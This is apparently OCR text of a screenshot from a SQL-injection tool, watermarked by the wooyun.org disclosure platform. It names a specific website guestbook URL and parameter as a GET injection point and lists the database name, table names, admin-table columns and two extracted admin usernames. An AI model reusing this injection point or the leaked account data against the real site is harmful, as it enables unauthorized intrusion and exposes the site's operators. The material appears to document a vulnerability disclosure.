 网址 http://www.gxhzzyy.com/guestbook/index.php?keyid=phpcms GET 浏览 注入
类型 String 数据库 MYSQL 字段 0 索引 0 关键字 库名 hzzydata 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
hzzyy_admin
hzzyy_ads
hzzyy_ads_place
hzzyy_announce
hzzyy_article_1
hzzyy_article_3
hzzyy_article_data_1
hzzyy_article_data_3
hzzyy_attachment
hzzyy_author
hzzyy_banip
hzzyy_category
hzzyy_channel
hzzyy_city
hzzyy_comment
hzzyy_copyfrom
hzzyy_down_2
hzzyy_down_server
hzzyy_field
hzzyy_formguide
hzzyy_formguide_data
hzzyy_guestbook
hzzyy_keylink
hzzyy_keywords
hzzyy_link
hzzyy_log
hzzyy_member
hzzyy_member_group
hzzyy_member_info
hzzyy_menu
hzzyy_module
hzzyy_mypage
userid
username
grade
purviewids
modules
channelids
catids
specialids
disabled
username
admin
hzzyadmin
www.wooyun.org